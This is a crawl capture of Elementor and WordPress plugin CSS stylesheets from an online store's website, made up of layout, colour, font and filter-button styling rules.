.elementor-element.elementor-element-7413b80 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-840b099 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-840b099 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-2820d53 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-2820d53 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-d2eeb42 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-d2eeb42 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-3fb8f50 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-3fb8f50 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-e283b93 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-e283b93 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-cce721d .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:oblique;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-cce721d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8494 .elementor-element.elementor-element-096c590{text-align:left;}@media(max-width:767px){.elementor-8494 .elementor-element.elementor-element-7b92aeff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-4975725 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-44203c1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25241.css?ver=1641743829
body_size: 4891
content:
.elementor-25241 .elementor-element.elementor-element-72b7d913 .elementor-background-overlay{width:100%;height:100%;}.elementor-25241 .elementor-element.elementor-element-11d9bac8 .elementor-background-overlay{width:100%;height:100%;}.elementor-25241 .elementor-element.elementor-element-33680012 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25241 .elementor-element.elementor-element-b75c193 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25241 .elementor-element.elementor-element-b75c193 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115{--e-icon-list-icon-size:14px;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-item > a{font-size:14px;}.elementor-25241 .elementor-element.elementor-element-7bfdb609 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25241 .elementor-element.elementor-element-5349bce .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25241 .elementor-element.elementor-element-5349bce > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d{--e-icon-list-icon-size:14px;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-text{color:#6E6E6E;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-item > a{font-size:14px;}.elementor-25241 .elementor-element.elementor-element-14270525 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25241 .elementor-element.elementor-element-2b7cc4c2 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25241 .elementor-element.elementor-element-2b7cc4c2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25241 .elementor-element.elementor-element-0a0094e{text-align:left;}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28752.css?ver=1641584102
body_size: 9366
content:
.elementor-28752 .elementor-element.elementor-element-7fa0d028 .elementor-background-overlay{width:100%;height:100%;}.elementor-28752 .elementor-element.elementor-element-36082c18 .elementor-background-overlay{width:100%;height:100%;}.elementor-28752 .elementor-element.elementor-element-22ce0009 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28752 .elementor-element.elementor-element-49ff4b3e .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-49ff4b3e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-14f27601 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28752 .elementor-element.elementor-element-61555bf8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-61555bf8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-65fc0f51 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28752 .elementor-element.elementor-element-65e284ee .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-65e284ee > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-55e490b .elementor-background-overlay{width:100%;height:100%;}.elementor-28752 .elementor-element.elementor-element-14f9ff11 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-14f9ff11 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-30860bb3 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-30860bb3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-669a4dda .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-28752 .elementor-element.elementor-element-669a4dda > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-28752 .elementor-element.elementor-element-c53b78b{text-align:left;}@media(max-width:767px){.elementor-28752 .elementor-element.elementor-element-23d86e6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-6985.css?ver=1641743829
body_size: 9461
content:
.elementor-6985 .elementor-element.elementor-element-1ba04f0c .elementor-background-overlay{width:100%;height:100%;}.elementor-6985 .elementor-element.elementor-element-582309aa .elementor-background-overlay{width:100%;height:100%;}.elementor-6985 .elementor-element.elementor-element-5d4c313e > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6985 .elementor-element.elementor-element-7332a298 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-7332a298 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-19616f33 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6985 .elementor-element.elementor-element-50219af5 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-50219af5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-78da2e98 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6985 .elementor-element.elementor-element-1784bba .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-1784bba > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-59f09ab9 .elementor-background-overlay{width:100%;height:100%;}.elementor-6985 .elementor-element.elementor-element-41928666 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-41928666 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-2bad5513 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-2bad5513 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-6985 .elementor-element.elementor-element-435c7852{text-align:left;}@media(max-width:767px){.elementor-6985 .elementor-element.elementor-element-906edd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-30314.css?ver=1641675175
body_size: 3444
content:
.elementor-30314 .elementor-element.elementor-element-65041546 .elementor-background-overlay{width:100%;height:100%;}.elementor-30314 .elementor-element.elementor-element-2969a7fc .elementor-background-overlay{width:100%;height:100%;}.elementor-30314 .elementor-element.elementor-element-d746f3b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-30314 .elementor-element.elementor-element-56867315 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-30314 .elementor-element.elementor-element-56867315 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a{--e-icon-list-icon-size:14px;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-text{color:#6E6E6E;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-item > a{font-size:14px;}.elementor-30314 .elementor-element.elementor-element-6f5c7e8f > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-30314 .elementor-element.elementor-element-8bd62c8 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-30314 .elementor-element.elementor-element-8bd62c8 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-30314 .elementor-element.elementor-element-6093f04{text-align:left;}.elementor-30314 .elementor-element.elementor-element-1689c35b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-30314 .elementor-element.elementor-element-4a88b2b2 .elementor-background-overlay{width:100%;height:100%;}@media(max-width:767px){.elementor-30314 .elementor-element.elementor-element-5465d80f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons//widgets/woocommerce/wp-widgets/css/remove-filter.css?ver=1.0.7
body_size: 1684
content:
ul.venam-remove-filter li {
    display: inline-block;
    margin-right: 15px;
}
ul.venam-remove-filter li a {
    display: flex;
    align-items: center;
    justify-content: center;
}
ul.venam-remove-filter li a span.remove-filter {
    position: relative;
    width: 15px;
    height: 15px;
    background-color: var(--theme-black);
    margin-right: 5px;
    border-radius: 50px;
}
ul.venam-remove-filter li a.clear-all span.remove-filter {
    background-color: var(--theme-primary);
}
.venam-remove-filter li a span.remove-filter:before,
.venam-remove-filter li a span.remove-filter:after {
    content: "";
    width: 9px;
    height: 2px;
    position: absolute;
    left: 3px;
    top: 7px;
    display: inline-block;
    background-color: #fff;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.venam-remove-filter li a {
    position: relative;
	color: var(--theme-black);
    letter-spacing: 0.2px;
    font-size: 14px;
    font-weight: 500;
	cursor: pointer;
}

.venam-remove-filter li a span.remove-filter:before {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.venam-remove-filter li a span.remove-filter:after {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
}

.venam-remove-filter li a:hover span.remove-filter:before,
.venam-remove-filter li a:hover span.remove-filter:after {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
}

.filters-container .nav-tabs.nav-tab-box {
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2266.css?ver=1642702670
body_size: 836
content:
